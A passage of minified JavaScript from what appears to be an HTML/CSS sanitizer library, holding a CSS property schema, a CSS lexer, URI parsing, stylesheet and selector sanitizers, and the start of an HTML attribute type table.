47]],cssFns:["rgb()","rgba()"]},"linear-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[31],e[41],e[47],e[78]],cssFns:["rgb()","rgba()"]},"radial-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[11],e[31],e[41],e[47],e[55],e[56]],cssFns:["rgb()","rgba()"]},"repeating-linear-gradient()":"linear-gradient()","repeating-radial-gradient()":"radial-gradient()","rgb()":{cssPropBits:1,cssLitGroup:[e[47]],cssFns:[]},"rgba()":"rgb()","rect()":{cssPropBits:5,cssLitGroup:[e[47],e[51]],cssFns:[]},"alpha()":{cssPropBits:1,cssLitGroup:[e[28]],cssFns:[]},"matrix()":"animation-delay","perspective()":"border-bottom-left-radius","rotate()":"border-bottom-left-radius","rotate3d()":"animation-delay","rotatex()":"border-bottom-left-radius","rotatey()":"border-bottom-left-radius","rotatez()":"border-bottom-left-radius","scale()":"animation-delay","scale3d()":"animation-delay","scalex()":"border-bottom-left-radius","scaley()":"border-bottom-left-radius","scalez()":"border-bottom-left-radius","skew()":"animation-delay","skewx()":"border-bottom-left-radius","skewy()":"border-bottom-left-radius","translate()":"animation-delay","translate3d()":"animation-delay","translatex()":"border-bottom-left-radius","translatey()":"border-bottom-left-radius","translatez()":"border-bottom-left-radius"};for(var n in t)"string"==typeof t[n]&&Object.hasOwnProperty.call(t,n)&&(t[n]=t[t[n]]);return t}();void 0!==o&&(o.cssSchema=i),function(){function e(e){var t=parseInt(e.substring(1),16);return t>65535?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):t==t?String.fromCharCode(t):e[1]<" "?"":e[1]}function t(e,t){return'"'+e.replace(/[\u0000-\u001f\\\"<>]/g,t)+'"'}function o(e){return a[e]||(a[e]="\\"+e.charCodeAt(0).toString(16)+" ")}function i(e){return s[e]||(s[e]=(e<""?"%0":"%")+e.charCodeAt(0).toString(16))}var a={"\\":"\\\\"},s={"\\":"%5c"},u="[\\t\\n\\f ]",c=u+"*",l="[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]",f="(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff])",p="\\\\"+f,d="\"(?:'|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*\"|'(?:\"|[^'\"\\n\\f\\\\]|\\\\[\\s\\S])*'",h="[-+]?(?:[0-9]+(?:[.][0-9]+)?|[.][0-9]+)",y="(?:[a-zA-Z_]|"+l+"|"+p+")",m="(?:[a-zA-Z0-9_-]|"+l+"|"+p+")",v="-?"+y+m+"*",g="\x3c!--",b="--\x3e",T=new RegExp(["\\uFEFF","U[+][0-9A-F?]{1,6}(?:-[0-9A-F]{1,6})?","url[(]"+c+"(?:"+d+"|(?:[\\t\\x21\\x23-\\x26\\x28-\\x5b\\x5d-\\x7e]|[\\u0080-\\ud7ff\\ue000-\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]|\\\\(?:[0-9a-fA-F]{1,6}[\\t\\n\\f ]?|[\\u0020-\\u007e\\u0080-\\ud7ff\\ue000\\ufffd]|[\\ud800-\\udbff][\\udc00-\\udfff]))*)"+c+"[)]","(?!url[(])"+v+"[(]","(?:@?-?"+y+"|#)"+m+"*",d,h+"(?:%|"+v+")?",g,b,u+"+","/(?:[*][^*]*[*]+(?:[^/][^*]*[*]+)*/|/[^\\n\\f]*)","[~|^$*]=","[^\"'\\\\/]|/(?![/*])"].join("|"),"gi"),S=new RegExp("\\\\(?:"+f+"|[\\n\\f])","g"),w=new RegExp("^url\\("+c+"[\"']?|[\"']?"+c+"\\)$","gi");r=function(t){return t.replace(S,e)},n=function(e){for(var n=(e=""+e).replace(/\r\n?/g,"\n").match(T)||[],a=0,s=" ",u=0,c=n.length;u<c;++u){var l=r(n[u]),f=l.length,p=l.charCodeAt(0);s==(l=p=='"'.charCodeAt(0)||p=="'".charCodeAt(0)?t(l.substring(1,f-1),o):p=="/".charCodeAt(0)&&f>1||"\\"==l||l==b||l==g||"\ufeff"==l||p<=" ".charCodeAt(0)?" ":/url\(/i.test(l)?"url("+t(l.replace(w,""),i)+")":l)&&" "==l||(n[a++]=s=l)}return n.length=a,n}}(),void 0!==o&&(o.lexCss=n,o.decodeCss=r);var a=function(){function e(e){var t=(""+e).match(f);return t?new c(l(t[1]),l(t[2]),l(t[3]),l(t[4]),l(t[5]),l(t[6]),l(t[7])):null}function t(e){return"string"==typeof e?encodeURIComponent(e):null}function n(e,t){return"string"==typeof e?encodeURI(e).replace(t,r):null}function r(e){var t=e.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(t>>4&15)+"0123456789ABCDEF".charAt(15&t)}var o=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),i=new RegExp(o),a=/^(?:\.\.\/)*(?:\.\.$)?/;function s(e){if(null===e)return null;for(var t,n=function(e){return e.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(e),r=i;(t=n.replace(r,"$1"))!=n;n=t);return n}function u(e,t){var n=e.clone(),r=t.hasScheme();r?n.setRawScheme(t.getRawScheme()):r=t.hasCredentials(),r?n.setRawCredentials(t.getRawCredentials()):r=t.hasDomain(),r?n.setRawDomain(t.getRawDomain()):r=t.hasPort();var o=t.getRawPath(),i=s(o);if(r)n.setPort(t.getPort()),i=i&&i.replace(a,"");else if(r=!!o){if(47!==i.charCodeAt(0)){var u=s(n.getRawPath()||"").replace(a,""),c=u.lastIndexOf("/")+1;i=s((c?u.substring(0,c):"")+s(o)).replace(a,"")}}else(i=i&&i.replace(a,""))!==o&&n.setRawPath(i);return r?n.setRawPath(i):r=t.hasQuery(),r?n.setRawQuery(t.getRawQuery()):r=t.hasFragment(),r&&n.setRawFragment(t.getRawFragment()),n}function c(e,t,n,r,o,i,a){this.scheme_=e,this.credentials_=t,this.domain_=n,this.port_=r,this.path_=o,this.query_=i,this.fragment_=a,this.paramCache_=null}function l(e){return"string"==typeof e&&e.length>0?e:null}c.prototype.toString=function(){var e=[];return null!==this.scheme_&&e.push(this.scheme_,":"),null!==this.domain_&&(e.push("//"),null!==this.credentials_&&e.push(this.credentials_,"@"),e.push(this.domain_),null!==this.port_&&e.push(":",this.port_.toString())),null!==this.path_&&e.push(this.path_),null!==this.query_&&e.push("?",this.query_),null!==this.fragment_&&e.push("#",this.fragment_),e.join("")},c.prototype.clone=function(){return new c(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},c.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},c.prototype.getRawScheme=function(){return this.scheme_},c.prototype.setScheme=function(e){return this.scheme_=n(e,p),this},c.prototype.setRawScheme=function(e){return this.scheme_=e||null,this},c.prototype.hasScheme=function(){return null!==this.scheme_},c.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},c.prototype.getRawCredentials=function(){return this.credentials_},c.prototype.setCredentials=function(e){return this.credentials_=n(e,p),this},c.prototype.setRawCredentials=function(e){return this.credentials_=e||null,this},c.prototype.hasCredentials=function(){return null!==this.credentials_},c.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},c.prototype.getRawDomain=function(){return this.domain_},c.prototype.setDomain=function(e){return this.setRawDomain(e&&encodeURIComponent(e))},c.prototype.setRawDomain=function(e){return this.domain_=e||null,this.setRawPath(this.path_)},c.prototype.hasDomain=function(){return null!==this.domain_},c.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},c.prototype.setPort=function(e){if(e){if((e=Number(e))!==(65535&e))throw new Error("Bad port number "+e);this.port_=""+e}else this.port_=null;return this},c.prototype.hasPort=function(){return null!==this.port_},c.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},c.prototype.getRawPath=function(){return this.path_},c.prototype.setPath=function(e){return this.setRawPath(n(e,d))},c.prototype.setRawPath=function(e){return e?(e=String(e),this.path_=!this.domain_||/^\//.test(e)?e:"/"+e):this.path_=null,this},c.prototype.hasPath=function(){return null!==this.path_},c.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},c.prototype.getRawQuery=function(){return this.query_},c.prototype.setQuery=function(e){return this.paramCache_=null,this.query_=t(e),this},c.prototype.setRawQuery=function(e){return this.paramCache_=null,this.query_=e||null,this},c.prototype.hasQuery=function(){return null!==this.query_},c.prototype.setAllParameters=function(e){if("object"==typeof e&&!(e instanceof Array)&&(e instanceof Object||"[object Array]"!==Object.prototype.toString.call(e))){var t=[],n=-1;for(var r in e){"string"==typeof(s=e[r])&&(t[++n]=r,t[++n]=s)}e=t}this.paramCache_=null;for(var o=[],i="",a=0;a<e.length;){r=e[a++];var s=e[a++];o.push(i,encodeURIComponent(r.toString())),i="&",s&&o.push("=",encodeURIComponent(s.toString()))}return this.query_=o.join(""),this},c.prototype.checkParameterCache_=function(){if(!this.paramCache_){var e=this.query_;if(e){for(var t=e.split(/[&\?]/),n=[],r=-1,o=0;o<t.length;++o){var i=t[o].match(/^([^=]*)(?:=(.*))?$/);n[++r]=decodeURIComponent(i[1]).replace(/\+/g," "),n[++r]=decodeURIComponent(i[2]||"").replace(/\+/g," ")}this.paramCache_=n}else this.paramCache_=[]}},c.prototype.setParameterValues=function(e,t){"string"==typeof t&&(t=[t]),this.checkParameterCache_();for(var n=0,r=this.paramCache_,o=[],i=0;i<r.length;i+=2)e===r[i]?n<t.length&&o.push(e,t[n++]):o.push(r[i],r[i+1]);for(;n<t.length;)o.push(e,t[n++]);return this.setAllParameters(o),this},c.prototype.removeParameter=function(e){return this.setParameterValues(e,[])},c.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},c.prototype.getParameterValues=function(e){this.checkParameterCache_();for(var t=[],n=0;n<this.paramCache_.length;n+=2)e===this.paramCache_[n]&&t.push(this.paramCache_[n+1]);return t},c.prototype.getParameterMap=function(e){this.checkParameterCache_();for(var t={},n=0;n<this.paramCache_.length;n+=2){var r=this.paramCache_[n++],o=this.paramCache_[n++];r in t?t[r].push(o):t[r]=[o]}return t},c.prototype.getParameterValue=function(e){this.checkParameterCache_();for(var t=0;t<this.paramCache_.length;t+=2)if(e===this.paramCache_[t])return this.paramCache_[t+1];return null},c.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},c.prototype.getRawFragment=function(){return this.fragment_},c.prototype.setFragment=function(e){return this.fragment_=e?encodeURIComponent(e):null,this},c.prototype.setRawFragment=function(e){return this.fragment_=e||null,this},c.prototype.hasFragment=function(){return null!==this.fragment_};var f=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),p=/[#\/\?@]/g,d=/[\#\?]/g;return c.parse=e,c.create=function(e,o,i,a,s,u,l){var f=new c(n(e,p),n(o,p),t(i),a>0?a.toString():null,n(s,d),null,t(l));return u&&("string"==typeof u?f.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,r)):f.setAllParameters(u)),f},c.resolve=u,c.collapse_dots=s,c.utils={mimeTypeOf:function(t){var n=e(t);return/\.html$/.test(n.getPath())?"text/html":"application/javascript"},resolve:function(t,n){return t?u(e(t),e(n)).toString():""+n}},c}();void 0!==o&&(o.URI=a);var s,u,c=void 0,l=void 0,f=void 0,p=void 0;if(function(){var e=/[\n\f\r\"\'()*<>]/g,t={"\n":"%0a","\f":"%0c","\r":"%0d",'"':"%22","'":"%27","(":"%28",")":"%29","*":"%2a","<":"%3c",">":"%3e"};function n(t){return"string"==typeof t?'url("'+t.replace(e,u)+'")':'url("about:blank")'}function u(e){return t[e]}var h=new RegExp("^(?:([^:/?# ]+):)?"),y=/^(?:https?|mailto)$/i;function m(e,t){return e?a.utils.resolve(e,t):t}function v(e,t,n){if(!n)return null;var r=(""+e).match(h);return!r||r[1]&&!y.test(r[1])?null:n(e,t)}function g(e){return e.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/,"")}c=function(){function e(e){for(var n={},r=e.length;--r>=0;)for(var o=e[r],i=o.length;--i>=0;)n[o[i]]=t;return n}var t={};return function o(a,s,u,c,l){var f=g(a),p=i[f];if(p&&"object"==typeof p){for(var d=p.cssPropBits,h=80&d,y=1536&d,b=NaN,T=0,S=0;T<s.length;++T){var w,_,P,A,E,M=s[T].toLowerCase(),O=M.charCodeAt(0);(M=O===" ".charCodeAt(0)?"":O==='"'.charCodeAt(0)?16===h?u?n(v(m(c,r(s[T].substring(1,M.length-1))),f,u)):"":8&d&&!(h&h-1)?M:"":"inherit"===M?M:((E=p.cssLitGroup)?p.cssLitMap||(p.cssLitMap=e(E)):t)[g(M)]===t?M:O==="#".charCodeAt(0)&&/^#(?:[0-9a-f]{3}){1,2}$/.test(M)?2&d?M:"":"0".charCodeAt(0)<=O&&O<="9".charCodeAt(0)?1&d?M:"":(w=M.charCodeAt(1),_=M.charCodeAt(2),P="0".charCodeAt(0)<=w&&w<="9".charCodeAt(0),A="0".charCodeAt(0)<=_&&_<="9".charCodeAt(0),O==="+".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?1&d?(P?"":"0")+M.substring(1):"":O==="-".charCodeAt(0)&&(P||w===".".charCodeAt(0)&&A)?4&d?(P?"-":"-0")+M.substring(1):1&d?"0":"":O===".".charCodeAt(0)&&P?1&d?"0"+M:"":'url("'===M.substring(0,5)?u&&16&d?n(v(m(c,s[T].substring(5,M.length-2)),f,u)):"":"("===M.charAt(M.length-1)?C(s,T):y&&/^-?[a-z_][\w\-]*$/.test(M)&&!/__$/.test(M)?l&&512===y?s[T]+l:1024===y&&i[M]&&"number"==typeof i[M].cssPropBits?M:"":/^\w+$/.test(M)&&64===h&&8&d?b+1===S?(s[b]=s[b].substring(0,s[b].length-1)+" "+M+'"',M=""):(b=S,'"'+M+'"'):""))&&(s[S++]=M)}1===S&&'url("about:blank")'===s[0]&&(S=0),s.length=S}else s.length=0;function C(e,t){for(var n=1,r=t+1,i=e.length;r<i&&n;){var a=e[r++];n+=")"===a?-1:/^[^"']*\($/.test(a)}if(!n)for(var s=e[t].toLowerCase(),l=g(s),f=e.splice(t,r-t,""),d=p.cssFns,h=0,y=d.length;h<y;++h)if(d[h].substring(0,l.length)==l)return f[0]=f[f.length-1]="",o(d[h],f,u,c),s+f.join(" ")+")";return""}}}();var b,T,S,w,_=/^(active|after|before|first-child|first-letter|focus|hover)$/,P=/^(link|visited)$/,A={};A[">"]=A["+"]=A["~"]=A,l=function(e,t,n){var r,o,i=t.containerClass,a=t.idSuffix,s=t.tagPolicy,u=[],c=[],l=0,f=0;for(r=0;r<e.length;++r)("("==(o=e[r])||"["==o?(++f,1):")"==o||"]"==o?(f&&--f,1):" "!=e[r]||!f&&A[e[r-1]]!==A&&A[e[r+1]]!==A)&&(e[l++]=e[r]);e.length=l;var p=e.length,h=0;for(r=0;r<p;++r)if(","===e[r]){if(!y(h,r))return null;h=r+1}if(!y(h,p))return null;function y(r,o){var l=!1;" "===e[r]&&++r,o-1!==r&&" "===e[o]&&--o;for(var f=[],p=r,h=!0,y=r;h&&y<o;++y){var m=e[y];A[m]!==A&&" "!==m||(v(p,y,m)?p=y+1:h=!1)}function v(n,r,o){var i,u,c,p,h,y=!0;if(i="",n<r)if("*"===(h=e[n]))++n,i=h;else if(/^[a-zA-Z]/.test(h)){var m=s(h.toLowerCase(),[]);m&&("tagName"in m&&(h=m.tagName),++n,i=h)}for(u="",c="",p="";y&&n<r;++n)if("#"===(h=e[n]).charAt(0))/^#_|__$|[^\w#:\-]/.test(h)?y=!1:u+=h+a;else if("."===h)++n<r&&/^[0-9A-Za-z:_\-]+$/.test(h=e[n])&&!/^_|__$/.test(h)?u+="."+h:y=!1;else if(n+1<r&&"["===e[n]){++n;var v,g=e[n++].toLowerCase(),b=d.ATTRIBS[i+"::"+g];b!==+b&&(b=d.ATTRIBS["*::"+g]),t.virtualizeAttrName?("string"!=typeof(v=t.virtualizeAttrName(i,g))&&(y=!1,v=g),y&&b!==+b&&(b=d.atype.NONE)):(v=g,b!==+b&&(y=!1));var T="",S="",w=!1;switch(/^[~^$*|]?=$/.test(e[n])&&(T=e[n++],S=e[n++],/^[0-9A-Za-z:_\-]+$/.test(S)?S='"'+S+'"':"]"===S&&(S='""',--n),/^"([^\"\\]|\\.)*"$/.test(S)||(y=!1),(w="i"===e[n])&&++n),"]"!==e[n]&&(++n,y=!1),b){case d.atype.CLASSES:case d.atype.LOCAL_NAME:case d.atype.NONE:break;case d.atype.GLOBAL_NAME:case d.atype.ID:case d.atype.IDREF:"="!==T&&"~="!==T&&"$="!==T||'""'==S||w?"|="===T||""===T||(y=!1):S='"'+S.substring(1,S.length-1)+a+'"';break;case d.atype.URI:case d.atype.URI_FRAGMENT:""!==T&&(y=!1);break;default:y=!1}y&&(c+="["+v.replace(/[^\w-]/g,"\\$&")+T+S+(w?" i]":"]"))}else{if(!(n<r&&":"===e[n]))break;if(h=e[++n],P.test(h))/^[a*]?$/.test(i)||(y=!1),l=!0,p=":"+h,i="a";else{if(!_.test(h))break;l=!1,p=":"+h}}if(n!==r&&(y=!1),y){var A=(i+u).replace(/[^ .*#\w-]/g,"\\$&")+c+p+o;A&&f.push(A)}return y}if(v(p,o,"")||(h=!1),h){if(f.length){var g=f.join("");null!==i&&(g="."+i+" "+g),(l?u:c).push(g)}return!0}return!n||n(e.slice(r,o))}return[c,u]},T="(?:(?:(?:(?:only|not) )?(?:all|aural|braille|embossed|handheld|print|projection|screen|speech|tty|tv)|"+(b="\\( (?:(?:min-|max-)?(?:(?:device-)?(?:aspect-ratio|height|width)|color(?:-index)?|monochrome|orientation|resolution)|grid|hover|luminosity|pointer|scan|script) (?:: -?(?:[a-z]\\w+(?:-\\w+)*|\\d+(?: / \\d+|(?:\\.\\d+)?(?:p[cxt]|[cem]m|in|dpi|dppx|dpcm|%)?)) )?\\)")+")(?: and ?"+b+")*)",S=/^\w/,w=new RegExp("^"+T+"(?: , "+T+")*$","i"),p=function(e){for(var t=(e=e.slice()).length,n=0,r=0;r<t;++r){var o=e[r];" "!=o&&(e[n++]=o)}e.length=n;var i=e.join(" ");return i=i.length?w.test(i)?S.test(i)?i:"not all , "+i:"not all":""},function(){function e(t,n,r,a,u,f,d){var h=void 0,y=d||[0],g=[],b=!1;function T(){b=g.length&&null===g[g.length-1]}return s(n,{startStylesheet:function(){h=[]},endStylesheet:function(){},startAtrule:function(n,i){if(b)n=null;else if("@media"===n)h.push("@media"," ",p(i));else if("@keyframes"===n||"@-webkit-keyframes"===n){var s=i[0];1!==i.length||/__$|[^\w\-]/.test(s)?n=null:(h.push(n," ",s+r.idSuffix),n="@keyframes")}else if("@import"===n&&i.length>0)if(n=null,"function"==typeof f){var c=p(i.slice(1));if("not all"!==c){++y[0];var l=[];h.push(l);var d=v(m(t,(T=i[0],(S=/^\s*["]([^"]*)["]\s*$/.exec(T))||(S=/^\s*[']([^']*)[']\s*$/.exec(T))||(S=/^\s*url\s*[(]["]([^"]*)["][)]\s*$/.exec(T))||(S=/^\s*url\s*[(][']([^']*)['][)]\s*$/.exec(T))||(S=/^\s*url\s*[(]([^)]*)[)]\s*$/.exec(T))?S[1]:null)),(function(t){var n=e(d,t.html,r,a,u,f,y);--y[0];var o=c?{toString:function(){return"@media "+c+" {"+n.result+"}"}}:n.result;l[0]=o,f(o,!!y[0])}),u)}}else o.console&&o.console.log("@import "+i.join(" ")+" elided");var T,S;b=!n,g.push(n)},endAtrule:function(){g.pop(),b||h.push(";"),T()},startBlock:function(){b||h.push("{")},endBlock:function(){b||(h.push("}"),b=!0)},startRuleset:function(e){var t=void 0,n=!1;if(!b){var o=void 0;if("@keyframes"===g[g.length-1])o=e.join(" ").match(/^ *(?:from|to|\d+(?:\.\d+)?%) *(?:, *(?:from|to|\d+(?:\.\d+)?%) *)*$/i),b=!o,t=[],o&&(o=o[0].replace(/ +/g,""));else{var i=l(e,r),a=i[0];t=i[1],a.length||t.length?(o=a.join(", "))||(o="head > html",n=!0):b=!0}b||h.push(o,"{")}g.push(b?null:{historySensitiveSelectors:t,endOfSelectors:h.length-1,removeHistoryInsensitiveSelectors:n})},endRuleset:function(){var e=g.pop(),t=h.length;if(!b&&(h.push("}"),"object"==typeof e)){var n=e.historySensitiveSelectors;if(n.length){var r=h.slice(e.endOfSelectors);h.push(n.join(", "),function(e){for(var t=!1,n=0,r=e.length;n<r-1;++n){var o=e[n];":"===e[n+1]&&(t=!(256&i[o].cssPropBits)),t&&(e[n]=""),";"===o&&(t=!1)}return e.join("")}(r))}}e&&e.removeHistoryInsensitiveSelectors&&h.splice(e.endOfSelectors-1,t+1),T()},declaration:function(e,n){if(!b){var o=!1,i=n.length;i>=2&&"!"===n[i-2]&&"important"===n[i-1].toLowerCase()&&(o=!0,n.length-=2),c(e,n,a,t,r.idSuffix),n.length&&h.push(e,":",n.join(" "),o?" !important;":";")}}}),{result:{toString:function(){return h.join("")}},moreToCome:!!y[0]}}f=function(t,n,r,o){return e(t,n,r,o,void 0,void 0).result.toString()},function(t,n,r,o,i,a){return e(t,n,r,o,i,a)}}()}(),void 0!==o&&(o.sanitizeCssProperty=c,o.sanitizeCssSelectors=l,o.sanitizeStylesheet=f,o.sanitizeMediaQuery=p),"i"!=="I".toLowerCase())throw"I/i problem";!function(){function e(e,n,o,i){return n<o?"@"===e[n].charAt(0)?t(e,n,o,i,!0):r(e,n,o,i):n}function t(e,n,o,i,a){for(var s=n++;n<o&&"{"!==e[n]&&";"!==e[n];)++n;if(n<o&&(a||";"===e[n])){var u=s+1,c=n;u<o&&" "===e[u]&&++u,c>u&&" "===e[c-1]&&--c,i.startAtrule&&i.startAtrule(e[s].toLowerCase(),e.slice(u,c)),n="{"===e[n]?function e(n,o,i,a){++o,a.startBlock&&a.startBlock();for(;o<i;){var s=n[o].charAt(0);if("}"==s){++o;break}" "===s||";"===s?o+=1:o="@"===s?t(n,o,i,a,!1):"{"===s?e(n,o,i,a):r(n,o,i,a)}a.endBlock&&a.endBlock();return o}(e,n,o,i):n+1,i.endAtrule&&i.endAtrule()}return n}function r(e,t,n,r){var i=t,a=o(e,t,n,!0);if(a<0)return(a=~a)===i?a+1:a;var s=e[a];if("{"!==s)return a===i?a+1:a;for(t=a+1,a>i&&" "===e[a-1]&&--a,r.startRuleset&&r.startRuleset(e.slice(i,a));t<n;){if("}"===(s=e[t])){++t;break}" "===s?t+=1:t=c(e,t,n,r)}return r.endRuleset&&r.endRuleset(),t}function o(e,t,n,r){for(var o,i=[],a=-1;t<n;++t)if("["===(o=e[t].charAt(0))||"("===o)i[++a]=o;else if("]"===o&&"["===i[a]||")"===o&&"("===i[a])--a;else if("{"===o||"}"===o||";"===o||"@"===o||":"===o&&!r)break;return a>=0&&(t=~(t+1)),t}s=function(t,r){var o=n(t);r.startStylesheet&&r.startStylesheet();for(var i=0,a=o.length;i<a;)i=" "===o[i]?i+1:e(o,i,a,r);r.endStylesheet&&r.endStylesheet()};var i=/^-?[a-z]/i;function a(e,t,n){for(;t<n&&";"!==e[t]&&"}"!==e[t];)++t;return t<n&&";"===e[t]?t+1:t}function c(e,t,n,r){var s,u=e[t++];if(!i.test(u))return a(e,t,n);if(t<n&&" "===e[t]&&++t,t==n||":"!==e[t])return a(e,t,n);++t<n&&" "===e[t]&&++t;var c=t,l=o(e,t,n,!1);if(l<0)l=~l;else{for(var f=[],p=0,d=c;d<l;++d)" "!==(s=e[d])&&(f[p++]=s);if(l<n){do{if(";"===(s=e[l])||"}"===s)break;p=0}while(++l<n);";"===s&&++l}p&&r.declaration&&r.declaration(u.toLowerCase(),f)}return l}u=function(e,t){for(var r=n(e),o=0,i=r.length;o<i;)o=" "!==r[o]?c(r,o,i,t):o+1}}(),void 0!==o&&(o.parseCssStylesheet=s,o.parseCssDeclarations=u);var d={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(d.atype=d.atype,d.ATTRIBS={"*::class":9,"*::data-*":0,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onerror":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"audio::src":1,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::pre